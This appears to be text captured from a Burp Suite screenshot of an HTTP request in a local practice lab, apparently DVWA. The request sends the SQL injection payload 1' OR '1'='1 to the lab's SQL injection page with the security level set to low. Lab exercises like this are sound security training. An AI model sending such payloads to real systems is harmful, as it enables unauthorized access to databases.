 Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1' OR '1'='1&Submit=Submit HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8080/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=tkvb9nhvo6giap6hjuk6lbsjq5; security=low
17 Connection: keep-alive
18
19